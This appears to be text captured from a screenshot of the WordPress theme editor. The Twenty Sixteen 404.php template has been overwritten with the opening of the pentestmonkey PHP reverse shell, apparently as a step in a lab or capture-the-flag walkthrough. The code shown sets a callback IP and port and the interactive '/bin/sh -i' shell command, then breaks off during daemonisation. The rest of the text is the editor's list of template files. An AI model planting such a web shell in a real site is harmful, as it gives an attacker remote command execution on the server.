 Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.196';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)
Single Page
(page.php)
Documentation: Function Name... Look Up